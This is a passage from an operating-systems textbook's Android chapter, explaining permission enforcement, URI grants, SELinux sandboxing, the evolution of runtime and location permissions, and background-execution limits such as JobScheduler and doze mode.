manager whether the caller holds the necessary permission. If it does, the call succeeds and appropriate data are returned to the application.
Permissions are not tied to content providers; any IPC into the system may be
protected by a permission by asking the package manager if the caller holds the
required permission. Recall that application sandboxing is based on processes and
UIDs, so a security barrier always happens at a process boundary, and permissions
themselves are associated with UIDs. Given this, a permission check can be performed by retrieving the UID associated with the incoming IPC and asking the
package manager whether that UID has been granted the corresponding permission. For example, permissions for accessing the user’s location are enforced by
the system’s location manager service when applications call in to it.
Figure 10-68 shows what happens when an application does not hold a permission needed for an operation it is performing. Here the browser application is trying to directly access the user’s pictures, but the only permission it holds is one for
network operations over the Internet. In this case the PicturesProvider is told by
the package manager that the calling process does not hold the needed READ PICTURES permission, and as a result throws a SecurityException back to it.

840

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Package manager in system_server process
Camera app process

Email package UID
Allow
Granted permissions
READ_CONTACTS
READ_PICTURES
INTERNET

PicturesProvider
Authority: "pics"
Check
Open
content://pics/1

Receive
data

Browser package UID
ComposeActivity

Granted permissions
INTERNET

Email app process

Figure 10-67. Requesting and using a permission.

Package manager in system_server process
Email package UID

Camera app process
Deny
PicturesProvider
Authority: "pics"

Granted permissions
READ_CONTACTS
READ_PICTURES
INTERNET

Check
Open
content://pics/1

Security
exception

Browser package UID
Granted permissions

BrowserMainActivity

INTERNET
Browser app process

Figure 10-68. Accessing data without a permission.

Permissions provide broad, unrestricted access to classes of operations and
data. They work well when an application’s functionality is centered around those
operations, such as our email application requiring the INTERNET permission to

SEC. 10.8

ANDROID

841

send and receive email. However, does it make sense for the email application to
hold a READ PICTURES permission? There is nothing about an email application
that is directly related to reading the user’s pictures, and no reason for an email
application to have access to all of those pictures.
There is another issue with this use of permissions, which we can see by
returning to Fig. 10-55. Recall how we can launch the email application’s ComposeActivity to share a picture from the camera application. The email application
receives a URI of the data to share, but does not know where it came from—in the
figure here it comes from the camera, but any other application could use this to let
the user email its data, from audio files to word-processing documents. The email
application only needs to read that URI as a byte stream to add it as an attachment.
However, with permissions it would also have to specify up-front the permissions
for all of the data of all of the applications it may be asked to send an email from.
We have two problems to solve. First, we do not want to give applications
access to wide swaths of data that they do not really need. Second, they need to be
given access to any data sources, even ones they do not have a priori knowledge
about.
There is an important observation to make: the act of emailing a picture is
actually a user interaction where the user has expressed a clear intent to use a specific picture with a specific application. As long as the operating system is involved in the interaction, it can use this to identify a specific hole to open in the sandboxes between the two applications, allowing that data through.
Android supports this kind of implicit secure data access through intents and
content providers. Figure 10-69 illustrates how this situation works for our picture
emailing example. The camera application at the bottom-left has created an intent
asking to share one of its images, content://pics/1. In addition to starting the email
compose application as we had seen before, this also adds an entry to a list of
‘‘granted URIs,’’ noting that the new ComposeActivity now has access to this URI.
Now when ComposeActivity looks to open and read the data from the URI it has
been given, the camera application’s PicturesProvider that owns the data behind the
URI can ask the activity manager if the calling email application has access to the
data, which it does, so the picture is returned.
This fine-grained URI access control can also operate the other direction. An
example here is another intent action, android.intent.action.GET CONTENT, which
an application can use to ask the user to pick some data and return it back. This
would be used in our email application, for example, to operate the other way
around: the user while in the email application can ask to add an attachment, which
will launch an activity in the camera application for them to select one.
Figure 10-70 shows this new flow. It is almost identical to Fig. 10-69, the only
difference being in the way the activities of the two applications are composed,
with the email application starting the appropriate picture-selection activity in the
camera app. Once an image is selected, its URI is returned back to the email application, and at this point our URI grant is recorded by the activity manager.

842

CASE STUDY 1: UNIX, LINUX, AND ANDROID

Activity manager in system_server process
Granted URIs
To: ComposeActivity
URI: content://pics/1

RESUMED

Task: Pictures
ActivityRecord
(ComposeActivity)

STOPPED

SEND
content://pics/1

CHAP. 10

Camera app process
Allow
PicturesProvider
Authority: "pics"
Check
Open
content://pics/1

Receive
data

ComposeActivity

Email app process

ActivityRecord
(CameraActivity)
Saved state

Figure 10-69. Sharing a picture using a content provider.

This approach is extremely powerful, since it allows the system to maintain
tight control over per-application data, granting specific access to data where needed, without the user needing to be aware that this is happening. Many other user
interactions can also benefit from it. An obvious one is drag and drop to create a
similar URI grant, but Android also takes advantage of other information such as
current window focus to determine the kinds of interactions applications can have.
A final common security method Android uses is explicit user interfaces for
allowing/removing specific types of access. In this approach, there is some way an
application indicates it can optionally provide some functionally, and a system-supplied trusted user interface that provides control over this access.
A typical example of this approach is Android’s input-method architecture.
An input method is a specific service supplied by a third-party application that
allows the user to provide input to applications, typically in the form of an onscreen keyboard. This is a highly sensitive interaction in the system, since a lot of
personal data will go through the input-method application, including passwords
the user types.
An application indicates it can be an input method by declaring a service in its
manifest with an intent filter matching the action for the system’s input-method
protocol. This does not, however, automatically allow it to become an input method, and unless something else happens the application’s sandbox has no ability to
operate like one.

SEC. 10.8

843

ANDROID

Activity manager in system_server process
Granted URls
To: ComposeActivity
URI: content://pics/1

RESUMED

Task: Pictures
ActivityRecord
(PicturePickerActivity)

STOPPED

GET

RECEIVE
content://pics/1

Camera app process
Allow
PicturesProvider
Authority: "pics"
Check
Open
content://pics/1

Receive
data

ComposeActivity

Email app process

ActivityRecord
(ComposeActivity)
Saved state

Figure 10-70. Adding a picture attachment using a content provider.

Android’s system settings include a user interface for selecting input methods.
This interface shows all available input methods of the currently installed applications and whether or not they are enabled. If users want to use a new input method
after they have installed the application, they must go to this system settings interface and enable it. When doing that, the system can also inform the user of the
kinds of things this will allow the application to do.
Even once an application is enabled as an input method, Android uses finegrained access-control techniques to limit its impact. For example, only the application that is being used as the current input method can actually have any special
interaction; if the user has enabled multiple input methods (such as a soft keyboard
and voice input), only the one that is currently in active use will have those features
available in its sandbox. Even the current input method is restricted in what it can
do, through additional policies such as only allowing it to interact with the window
that currently has input focus.
SELinux and Defense in Depth
A robust security architecture is important: one where access to data is minimized, the architecture is easy to understand so that it is less likely for bugs to be
introduced during development, and changes that violate the intended security
guarantees are easy to identify. Even in the best design, however, bugs will always

844

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

happen, resulting in significant security issues that are shipped and need to be
fixed. It is thus also important to adopt a ‘‘defense in depth’’ strategy to minimize
the impact of a single security bug.
Sandboxing forms the foundation of Android’s security architecture and
defense-in-depth approach. For example, Android provides a special kind of UID
sandbox called an ‘‘isolated service.’’ This is a service that runs in its own dedicated process, with a transient UID that is not associated with any capabilities: no
access to any permissions, or most system services, or app filesystem, etc. This
facility is used to render things like Web pages and PDF files, content that is
extremely complicated to handle and thus often has bugs that allow such content,
retrieved from an untrusted source, to deliver an exploit through bugs in the content
handling code.
Since the capabilities of an isolated process are minimized, exploits in that
content often need to find a security hole in both the isolated sandbox that allow it
to get out to the app sandbox, and then a hole in the app sandbox to exploit the system itself.
This restricted sandbox approach is used throughout Android. Of particular
note is the media system, which initially suffered a significant number of exploits
(given the name ‘‘stagefright’’ from the name of the core media library). Like Web
pages and PDFs, media codecs deal with complicated formats of data that comes
from untrusted sources, making them ripe for exploit. The solution here was to
likewise isolate these codecs and other parts of the media system into highly restricted sandboxes that only gave them the capabilities needed for their operation
and nothing more.
Sandboxes do have limitations: their functionality, though limited, is still fairly
significant. Vulnerabilities in the things they interact with (especially the kernel)
can allow them to bypass most of the system’s security. In Android 5.0, SELinux
was introduced as an additional security layer in the platform that works in conjunction with its existing UID-based sandboxes as well as providing more finegrained sandboxing for system components.
The security mechanisms we have talked about so far use a model called discretionary access control (DAC), meaning the entity creating a resource (such as a
file) has the discretion to determine who has access to it. SELinux, in contrast, provides mandatory access control (MAC), meaning all access to resources is defined
statically and separately from the code. In SELinux, an entity starts without access
to anything, and rules are written to explicitly specify what it is allowed to do.
SELinux by itself cannot be used to implement Android’s security model,
because it is not flexible enough: it would not allow one application to get access
to a piece of data from another application only when the user says that is allowed.
Rather, SELinux provides a parallel security mechanism with different capabilities
and benefits. While some security restrictions are enforced via only UID or
SELinux, where possible Android will utilize both mechanisms to provide defensein-depth for security restrictions.

SEC. 10.8

ANDROID

845

As an example of what SELinux provides, consider a simple bug where some
system code writes a file and accidentally makes it world readable, such as a file
keeping track of the permissions granted to apps. In the UID-based security model,
this mistake allows any app sandbox to modify this file, such as to change it to say
it has a permission the user did not actually give it.
With SELinux enabled, however, this exploit is defeated: Android’s SELinux
rules say that no app sandbox can read or write a system file, so the exploit will
still be stopped. Each UID sandbox also has an associated SELinux context defining the rules for what it is allowed to do, written to be as minimal as possible. For
example, the rules for an isolated service’s sandbox say that it has no read/write
access at all to data files.
More information on how Android uses SELinux can be found online at
https://source.android.com/security/selinux.
Privacy and Permissions
Privacy is a newer but increasingly important issue that operating systems must
address. Where security can be described as addressing the goal that ‘‘nothing
placed on the device can harm it or the user’’ (such as harm its operation, force the
user to pay money to access it, force ads on users, allow other apps to be installed
they do not want, etc.), the goal of privacy is to help users be confident that ‘‘the
information about them is being protected and only used for what they want.’’
Security is most notable to the user in its absence: if the device’s security is
good, it always behaves as intended and the user never has a bad experience from
malware. Privacy, in contrast, involves a more direct interaction between the operating system and the users, because it requires that they have confidence that the
platform is looking out for their data, allows them to make the decisions they want
about how their data is protected, and gives some visibility into what happens to
their data.
To help illustrate the difference between security and privacy, consider
Fig. 10-71, which the only thing most users want to know about the security of
their operating system (if even that). Keep this in mind as we look at the thinking
that goes behind designing the privacy of the system.
Privacy cannot happen without security: without a secure foundation for controlling what apps can do, an operating system cannot give assurance about what
happens to the users’ data—a malicious app could access their data through insecure paths without the user knowing. And though security on Android provides the
walls that allow statements about privacy to have meaning, security is not by itself
sufficient to address privacy concerns.
When Android was first designed, security was the primary focus for its users
and developers: operating systems were still evolving to address security in the
modern world of wide-spread use of devices that allow people to install and use
apps without concern for them causing damage. Mobile devices further exacerbated security issues due the increased personal nature of them, such as always

846

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Figure 10-71. The only thing most users care about security.

being with someone and thus always having potential access to sensitive information such as their location. This makes the evolution of Android around privacy
an interesting case-study in how these issues have been evolving in the industry.
Android’s initial approach to privacy was security-focused: every application
needed to declare in its manifest the sensitive data and capabilities it needed access
to, and the platform strictly enforced this. The user experience revolved around
showing the users what the app would have access to before it was installed, allowing them to decide if they were okay with it having that information before going
forward to install (and with confidence it would not get any other information once
installed). An example of this user experience is shown in Fig. 10-72.

Figure 10-72. Confirming permissions at install time (circa 2010)

SEC. 10.8

847

ANDROID

There were a wide variety of permissions, organized into categories to help
users understand the major classes of operations the app may do. A summary of
these permissions and their categories is shown in Fig. 10-73. The permissions
listed here are all dangerous permissions, meaning they were considered important
enough to always show to users to let them decide whether to proceed with an
install.
Permission

Group

SEND SMS

COST MONEY

CALL PHONE

COST MONEY

RECEIVE SMS

MESSAGES

READ SMS

MESSAGES

WRITE SMS

MESSAGES

READ CONTACTS

PERSONAL INFO

WRITE CONTACTS

PERSONAL INFO

READ CALENDAR

PERSONAL INFO

WRITE CALENDAR

PERSONAL INFO

BODY SENSORS

PERSONAL INFO

ACCESS FINE LOCATION

LOCATION

ACCESS COARSE LOCATION

LOCATION

INTERNET

NETWORK

BLUETOOTH

NETWORK

MANAGE ACCOUNTS

ACCOUNTS

MODIFY AUDIO SETTINGS

HARDWARE CONTROLS

RECORD AUDIO

HARDWARE CONTROLS

CAMERA

HARDWARE CONTROLS

PROCESS OUTGOING CALLS

PHONE CALLS

MODIFY PHONE STATE

PHONE CALLS

READ PHONE STATE

PHONE CALLS

WRITE SETTINGS

SYSTEM TOOLS

SYSTEM ALERT WINDOW

SYSTEM TOOLS

WAKE LOCK

SYSTEM TOOLS

READ EXTERNAL STORAGE

STORAGE

WRITE EXTERNAL STORAGE

STORAGE

Figure 10-73. Select list of install-time dangerous permissions.

There were an additional set of normal permissions, which the application still
needed to request in its manifest to be able to use, but would only be shown to the
users if they explicitly asked to see more details before installing. A representative
list of these permissions is shown in Fig. 10-74. Note for example that access to

848

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

the camera and microphone is protected by dangerous permissions, above, since
these give access to sensitive personal data; access to the vibration hardware and
flashlight are normal since the worst the app can do with this is annoy the user.
Permission

Group

SET ALARM

SET ALARM

ACCESS NETWORK STATE

NETWORK

ACCESS WIFI STATE

NETWORK

GET ACCOUNTS

ACCOUNTS

VIBRATE

HARDWARE CONTROLS

FLASHLIGHT

HARDWARE CONTROLS

EXPAND STATUS BAR

SYSTEM TOOLS

KILL BACKGROUND PROCESSES

SYSTEM TOOLS

SET WALLPAPER

SYSTEM TOOLS

Figure 10-74. Select list of install-time normal permissions.

Android 6.0 switched the user’s permission experience from the previous
install-time model to a runtime model. This means that instead of granting the
application a permission’s capabilities at the point of install, for many permissions
the app now must explicitly ask the user at runtime through a system prompt as
illustrated in Fig. 10-75.

Figure 10-75. Android 6.0 runtime permission prompt.

Moving to runtime prompts could not simply take the existing permissions as
is and present them to the user one at a time, while the app is running, as it needs
them: that would be overwhelming to the user. It thus required extensive rework of
the permission organization so they are appropriate for runtime permissions, resulting in the new model shown in Fig. 10-76.
The permissions here (now on the right side of the table) are still classified as
dangerous permissions, but not directly shown to users; rather, the group they are
in (on the right side) is the runtime prompt that will be shown to the user, allowing
the app to get access to all permissions it has requested in that group. The granularity of the underlying permissions is thus retained, but the amount of information
and choice the user must deal with is greatly decreased.

SEC. 10.8

849

ANDROID

Runtime prompt

Permissions

CONTACTS

READ CONTACTS, WRITE CONTACTS, GET ACCOUNTS

CALENDAR

READ CALENDAR, WRITE CALENDAR

SMS

SEND SMS, RECEIVE SMS, READ SMS

STORAGE

READ EXTERNAL STORAGE, WRITE EXTERNAL STORAGE

LOCATION

ACCESS FINE LOCATION, ACCESS COARSE LOCATION

PHONE

READ PHONE STATE, CALL PHONE, PROCESS OUTGOING CALLS

MICROPHONE

RECORD AUDIO

CAMERA

CAMERA

SENSORS

BODY SENSORS
Figure 10-76. Select list of runtime permissions.

There are still normal permissions, but they are no longer shown to the user at
all. Instead, the platform still restricts access to them, so that information in the
manifest can be used to audit applications with guarantees about what they can and
cannot do on the device. The remaining permissions from before that are now
auditable normal permissions are shown in Fig. 10-77.
Permission
SET ALARM
ACCESS NETWORK STATE
ACCESS WIFI STATE
VIBRATE
FLASHLIGHT
EXPAND STATUS BAR
KILL BACKGROUND PROCESSES
SET WALLPAPER
INTERNET
BLUETOOTH
MODIFY AUDIO SETTINGS
WAKE LOCK
Figure 10-77. Select list of auditable normal permissions.

This organizational change effectively moved the permission design from security-centric to privacy-centric. The new permission groups represent separate types
of data the user may be interested in protecting, and everything else has been hidden from them.

850

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

For something to justify being shown as a runtime permission, it must clearly
pass a test: ‘‘Is this something the user easily understands (which generally means
it represents some clear data about them), and can be confident in making a decision about releasing access to that data?’’ Users answering yes to a runtime permission prompt is them making a statement that they are going to trust that app (and
its developer) with all of that type of personal data on their device.
The INTERNET permission is a good case study in this design process: it was
modified from a dangerous permission shown to the user at install, to a normal permission that does not require a runtime prompt and is never shown to the user. The
reasoning behind this is given below:
1. How many applications would ask for this as a runtime permission? Most of them, so the user will be confronted with it frequently
and needs to be especially confident about making a good decision.
(Frequent prompts for decisions the user is not confident in can easily
lead to all of the prompts being mostly ignored by them.)
2. Is this protecting some data the user can clearly understand? No.
That makes it harder for the user to understand what is being asked.
3. Is this giving the application an ability the user cares about? Yes.
In a way, apps being able to access the network seems like something
that is of interest to the user’s privacy.
4. Why would a user decide whether or not to give an app the permission? A common thought process here is: ‘‘I do not want the app
to access the network so it cannot send my data off the device.’’
5. Deciding to allow access to the network actually has a close connection to decisions around giving it access to personal data! That is,
a user saying ‘‘no’’ to the network permission will often lead to them
feeling better about saying ‘‘yes’’ to requests to get access to their
data.
6. Wanting to control network access is thus actually a proxy for wanting a guarantee about the app not being able to export any data off the
device. However, that is not what the network permission does. Even
if an app does not have network access, there are many ways it can
export data, even accidentally: for example if it opens the browser on
a Website associated with it, the URL it hands to the browser can contain any data it wants, which is then sent to the app’s server.
It is best that network access not be a runtime permission, for multiple reasons. It would be requested by most apps, causing the user to be constantly confronted with it. They are being asked to make a decision that is not clear how it
impacts them. The main reason that many users would infer why they should say

SEC. 10.8

ANDROID

851

‘‘no’’—that it prevents the app from exporting data—can lead them to make bad
decisions for other permissions the app requests. The last point compromises the
fundamental permission model: that saying ‘‘yes’’ to a permission prompt is
expressioning trust in the app with that data.
There are, finally, a few permissions that completely disappeared in the runtime mode, such as WRITE SETTINGS and SYSTEM ALERT WINDOW. Typically these were deemed too dangerous to just hide or even have as a simple runtime prompt (or too hard to understand for the user to make a good decision in a
simple runtime prompt). Typically these were transformed into an explicit user
interface that the user must go in to manually enable access of the app to that permission, as covered previously when discussing permissions and explicit user interfaces for controlling them.
This then provides a basic framework for deciding how a particular feature in
the platform will be secured, in a privacy-oriented way:
1. If it can be done as part of a larger user flow, where the users do not
realize they are making a security/privacy decision, that is ideal. Examples of such flows are the URI permission grants driven by share
and android.intent.action.GET CONTENT experiences described previously.
2. If it is something that does not significantly impact the user’s privacy
or put the device at risk, a normal auditable permission is a good
choice.
3. If it is associated with clear personal data, the user is likely to have a
strong opinion about who can access it, so a runtime permission is
probably a good choice.
4. Otherwise, it may need to be a separate explicit user interface for giving only certain apps that specific privilege. The more dangerous this
is to the user, however, the more carefully it must be done. For example, the WRITE SMS permission was changed to a separate interface
where it is only given to one app that a user can designate as the preferred text messaging app. This helps everyone make a safer decision
by instead thinking about which app should get this feature.

Evolving Runtime Permissions
The move to runtime permissions was only the start of Android’s privacy journey, which will continue to be a core design consideration for operating systems
just like security. To illustrate these changes, we will look specifically at the location permission and how it evolved over later Android releases.

852

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Recall that in Android 6.0, the user experience for location access shown in the
previous Fig. 10-75 was a simple ‘‘yes’’ or ‘‘no’’ question, hiding even the difference between coarse and fine grained location access, to create a simple experience. This provided significant new control for users, but as the ability to access
the user’s location increasingly became a point of concern (both due to increased
user awareness and increased problematic use by apps), demands for more control
drove a series of changes from the initial simple runtime permission.
The first change to location access was invisible to users: in Android 8.0 the
concept of background vs. foreground location access was introduced. When an
application is considered to be in the background, it is not able to get location
updates at a high rate.
The motivation for this was partly to improve the battery life of Android devices, since applications constantly monitoring location in the background could
consume significant power, but it also reduced the amount of information about the
user that these apps could collect. (Applications that really need to closely monitor
location while in the background can do this through the use of foreground services, which are discussed later in Background Execution.)
Android 10 took a more privacy-centric approach to this problem, making the
difference between background and foreground location access an explicit part of
the user’s experience. This was presented to the user in the form of a new runtime
prompt, shown in Fig. 10-78, where the user could select the kind of access the app
should have.

Figure 10-78. Android 10’s background vs. foreground location prompt.

Driven by growing demands for more privacy, this new permission prompt is
the first time the platform used the concept of background vs. foreground execution of apps in its core user experience. Note the careful wording here: foreground
is described as ‘‘only while the app is in use’’ and background is ‘‘all the time,’’
reflecting the actual underlying complexity of these concepts. For example, if you
are currently using a mapping application to do navigation but are not actively in
the app on the screen, is it considered foreground or background? From Android’s

SEC. 10.8

ANDROID

853

perspective it is foreground for location access, but ‘‘while the app is in use’’ better
explains this to the user.
Android 11 went a step further and introduced a new concept of ‘‘only this
once,’’ shown in Fig. 10-79, now giving the user an option to restrict location
access to only their current session in the app. When selected, once the app is
exited, the location permission will be silently revoked and cause the app to no
longer have location access. The next time the app is used, there will be another
prompt for location access and the user can decide in this new situation what to
allow.

Figure 10-79. Android 11’s ‘‘only this once’’ prompt.

A transient permission grant is useful for permissions like location, where any
time apps have access to it they have available a continuous stream of new personal
data about the user, in this case where the user is located. (The same capability was
at this time applied to two other permissions with similar semantics, access to the
camera and microphone.) This addresses the situation where users feels like the
app is asking for access to such data in a situation that makes sense now, but they
do not think the app normally needs that access.
Note also another change to the location experience, where the option to give
background access to location is completely gone. This happened because having
more than three options results in an overly complicated experience for users trying to decide what they want, and the vast majority of applications do not need full
background access since most such use cases are served better by foreground services.
For the rare cases where an app really could make use of full background location access, and the user can be convinced to allow this, the option still remains in
the overall system settings for the app’s permissions, shown in Fig. 10-80. Here
the user can see all of the possible options, including the option currently selected
for the app (if any), and change the selection as desired.
Most recently, Android 12 further extends the options available to the user
about location access by giving them the option to select between coarse vs. fine

854

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Figure 10-80. Android 11’s location permission settings.

access as shown in Fig. 10-81. Note that these are essentially the same types of
location access applications and the user could differentiate between back at the
start in Android 1.0! They were hidden from the user, but were still options for the
app, in Android 5.0. Android 12 again shows them explicitly to the user while also
allowing them to override the app’s preference (if it is requesting fine access).
Android 12 also introduced a new ‘‘privacy dashboard,’’ allowing users to see
when apps are accessing their location and other personal data after they have
granted that access. Fig. 10-82 shows an example of what a user may see about
location access across their device. This provides a rich tool for users to monitor
what their apps are doing, to reassure themselves they are comfortable with it and
potentially change their decision about an app’s access based on what they see.
The changes we have discussed (from the transition to runtime permissions,
through evolution of location access, to privacy dashboard) all serve to illustrate
how privacy has become a unique aspect of operating system design. Most operating system features are better the less the user is aware of them. This is true not
only for security, as we previously described, but generally the better solution for a
problem is one where the operating system can do something so that the user does
not need to think about it. We saw another example of this earlier, with Android removing the need for users to think about explicitly starting and stopping their apps.

SEC. 10.8

ANDROID

Figure 10-81. Android 12’s coarse vs. fine prompt.

Figure 10-82. Android 12’s privacy dashboard showing ‘‘location’’ details.

855

856

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

Privacy, in contrast, is a collaboration with the user, gaining their trust by clearly informing them of what is happening with their data and providing controls for
them to express their preferences. It is hard for an operating system to do this automatically, not only because having this information and control is central to gaining trust, but also because there is no right set of answers for all users: if you survey users about their preferences for how their data is handled, some will care
much less than others (caring more about features they get by providing their data),
and some will have significantly stronger preferences for certain types of data compared to others with strong preferences for different data.

10.8.12 Background Execution and Social Engineering
One of Android’s initial design goals was to create an open mobile operating
system, allowing regular app developers the flexibility to not only implement much
of the same functionality as provided by its built-in applications, but also to create
new kinds of applications not originally envisioned by the platform.
This design goal was expressed in the previously covered application model of
activities, receivers, services, and content providers: a set of flexible basic building
blocks applications use to express their needs to the operating system. Of special
note is the service, a general mechanism for an app to express the need to do some
work in the background even if the user is not currently running their app.
A service can represent a wide range of functionality, from various kinds of
updating and syncing data in the background, to more explicitly user-controlled
execution. For example, Android shipped with a music player that allowed the user
to continue listening to music even while not in the application itself. Since this
could be built with the basic service construct, from the first version of Android
any regular application could implement that same functionality, and even use it
for entirely new kinds of experiences such as driving navigation or exercise tracking.
Android’s flexibility in background execution was valuable, but also became
an increasing challenge to manage, which this section will look at in more detail.
But before doing that, let’s consider a simple case of foreground services.
A foreground service is a capability for a running service component to tell
Android that it is especially important to the user. This gives the system an important distinction between more important and less important services, for things like
memory management. Recall Fig. 10-63 showing different process importance categories. Whether a service is foreground or not determines whether its process is
classified as perceptible or service. By being more important than regular services
(but less important than the visible application), Android can correctly decide to
get rid of processes for background services without breaking experiences like the
user listening to music in the background.
In Android 1.0, a services was made foreground with a simple API that directly requested it, and the system trusted that apps used this for the intended purpose:

SEC. 10.8

ANDROID

857

something the user is aware of like background music playback. However, soon
after 1.0 shipped, it was observed that applications would often use the API incorrectly, setting something to be foreground that was not really so important to the
user. This behavior started to cause bad experiences for users, as the services they
did care about would get killed due to services they did not.
The foreground service issue was addressed in Android 2.0 by requiring that,
in order to make a service foreground, it also needs to have an ongoing notification
associated with it. This tied the purpose of a foreground service (doing something
the user is directly aware of) to something an app would only want to do in such a
situation (inform the user about what it is doing in a very visible way). Playing
music in the background, navigating with maps, tracking exercise—all of these
things naturally involve displaying a notification so the user can easily see what is
happening and control it, even when not in the app that is doing the operation.
Though the notification solution worked well in incentivizing developers to use
foreground services for their intended purpose, over time a more general issue of
apps running in the background became an growing problem for Android that
needed to be further addressed. To understand why, let’s consider the way an operating system like Android deals with a limited resource such as battery power.
The battery of a mobile device is an important, limited resource. For each
charge of the battery, you can get a fixed amount of work done. People expect
their battery to last through a normal day without needing to be charged, so there is
a fixed amount of work that a device can do each day. Ideally the battery only
drains while its screen is on and in use, so there is a fairly clear amount of actual
work you can use the device for each day. However, while the screen is off numerous things can also consume power, such as:
1. Keeping RAM refreshed so it retains its data.
2. Keeping CPUs asleep but ready to wake up when an external event
happens.
3. Running the various radios: Cell, Wi-Fi, Bluetooth, etc.
4. Maintaining an active network connection to wake up when important
events happen, such as receiving an instant message that should notify
the user.
5. Apps doing work users may care about: syncing email (and possibly
notifying of a new message arriving), updating current weather information for them to see next time they check their device, syncing
news to show them current headlines next time they look, etc.
The more power consumed while not in use, the more the user’s experience
degrades due to there being less time she can actually use her device qon a single
charge during the day. Most of the above items simply must be done to keep the

858

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

device functional, but the last point is more complicated: these are not necessary,
and though they do create a better experience individually, this comes at the price
of a worse overall battery life experience.
Consider a single app developer whose app lets you see news stories. It is
important for people using the app to see the current news, possibly even for them
to get notifications about recent news of interest, so the developer decides to
refresh its news from the network even when the app is not directly in use. Of
course the developer understands that just keeping the app running all of the time
to constantly retrieve news is not good for the user, so a decision is made to do this
only, say, twice an hour, to avoid draining the battery.
An app like this, doing some background work twice an hour, probably by
itself has a good balance between experience in the app vs. overall battery life.
However, now take 20 apps making this same trade-off and install them on a device: there is something wanting to do work in the background every 1.5 minutes!
This will notably consume the device’s limited available battery power, and thus
how much it can be used during the day.
This problem is an illustration of the economic science concept of the tragedy
of the commons. This is a situation where, when there are individual users of a
shared resource, making their own individual rational decision about how to use
that resource, together those decisions can result in over-consumption of the
resource that results in harm to all of them beyond the individual benefits any each
user gains. None of the individuals need be malicious in any way for this to happen. The original example of the tragedy of the commons is a public pasture for
grazing sheep. It is in the interest of each farmer to have as many sheep as possible, but this may result in so many sheep that the pasture is overgrazed and all the
sheep starve.
Android’s approach of providing generic flexible building blocks for apps is a
recipe for these kinds of tragedy of the commons issues. This design was important early on for Android to allow significant innovation on top of the platform in
ways it could not anticipate. However, it also relies significantly on applications
making good global decisions about their behavior. In particular, when an application asks to start a service, the platform must generally respect that (as much as it
can) and allow the service to run, doing whatever it decides to do, until the app
says it is done.
The most obvious problem this allows, however, is for apps that are poorly
designed or buggy to rapidly drain the battery: starting a service for a long time,
sitting there holding a wake lock keeping the device running, doing significant
work on the CPU that uses power. Android 2.3 included the first major step in
addressing background app battery use, shown in Fig. 10-83, which presents to the
user how much the battery has drained and approximations for how much apps and
other things on the device are responsible for that drain.
Viewing OS resource management as an economic/social problem, we have
now seen two general strategies for addressing them. Tying foreground services to

SEC. 10.8

ANDROID

859

Figure 10-83. Android’s early battery use screen.

notifications is an example of creating incentives that achieve the desired outcome:
in this case a strong disincentive to abuse foreground services, because the associated notification will annoy people and give them a negative impression of the app.
The battery usage display is an example of creating accountability: making visible
the things applications are doing that can have significant impact on the device, so
they can be held accountable for bad behavior and allow the user to take action
based on that.
Neither of these approaches helps address the tragedy of the commons problem, where many reasonably behaving apps together consume too much power. It
is difficult to find incentives that would significantly change the decisions those
apps make (or even clearly say what the right decision is for each app), and
accountability from battery usage data would simply show a large number of apps
each individually using a small amount of the overall power. This was not initially
a significant issue for Android, but as time went on, and devices had increasing
numbers of apps installed on them, and those apps grew increasing amounts of
functionality, it needed to be addressed.
Android 5.0 made the first major step at addressing cross-app power consumption problems with the introduction of the JobScheduler API. This provides a new
specialized kind of service, one the app does not explicitly start or bind to, but
instead tells the platform information about when it should run, such as whether it

860

CASE STUDY 1: UNIX, LINUX, AND ANDROID

CHAP. 10

needs network access, how frequently it should run, etc. Android then decides
when to run the service and for how long.
JobScheduler gave Android the ability to look at the background work desires
across all of the applications on a device and make scheduling decisions to balance
how much work each app can do vs. their overall impact on battery life. For example, if Android determines that a particular app has not been used recently, it can
significantly reduce how much work that app can do in the background in favor of
other apps that are apparently more important to the user.
For JobScheduler to actually have an impact, however, apps need to use it; yet
on its own, there is little incentive for them to do so. It did not replace the underlying flexible service mechanism, which apps were already using, were often easier
to use (in a more simplistic way than jobs), and allowed them total flexibility to do
the scheduling they wanted. Further changes were needed to change this situation.
Android 6.0 took the next step in taking more control over background execution by introducing ‘‘doze mode.’’ The idea here was to identify one specific use
case where battery life is a clear problem, and thus where strong restrictions could
be applied by the platform to get significant gains. The target use case here was
tablets that are not used for days: if the user leaves their tablet sitting on a shelf for
a day, it is a terrible experience to come back to it with the battery empty. There is
also no reason for users to have that experience, because they generally do not care
about the tablet doing much of anything in the background during that time.
Doze addressed these long periods by defining it as a clear state the device can
identify itself as being in, and stop all background work it can. Going into this state
happens when the screen has been off for more than an hour and the device has not
been moving. At that point, numerous restrictions are placed on the device: apps do
not have network access and cannot hold wakelocks (so even if they have a running
service they cannot keep the device consuming power), as well as other limitations
such as turning off Wi-Fi and Bluetooth scans, limiting and throttling alarms, etc.
A device comes out of doze when the screen is turned back on or it is moved
significantly (and thus needs to do scans and other things to collect new location-related information). The latter is accomplished by a special feature in the sensor system called a ‘‘significant motion detector’’ that allows the main CPU to go
to sleep but wake up if the detector triggers.
While in doze, there is still a need to keep some limited background work happening. For example, an incoming instant message should still trigger a notification
on the device, and important background operations should still be able to run for
some amount. These needs are addressed through two mechanisms:
1. Android always maintains a connection to a server that tells it about
important real-time events it should deal with, such as incoming
instant messages or changes in calendar events. These are normally
not delivered during doze, but a special high priority message allows
these critical events to briefly wake up the device and handle them
without impacting the overall doze state.

SEC. 10.8

ANDROID

861

2. While in doze, the system will go into short maintenance windows,
shown in Fig. 10-84, where most doze restrictions are released; this
allows some continued operation of things like background syncing of
email, refreshing news, etc.

Figure 10-84. Doze and maintenance windows.

Apps can coordinate their work with doze maintenance windows through the
previously mentioned JobScheduler. During doze, jobs are not scheduled, and the
maintenance window is primarily a period when important pending jobs will be
run by the system. This is the first significant incentive Android introduced for
apps to switch from raw services to jobs, since services cannot as easily coordinate
the work they are doing with the inability to access the network or hold wake locks
during doze.
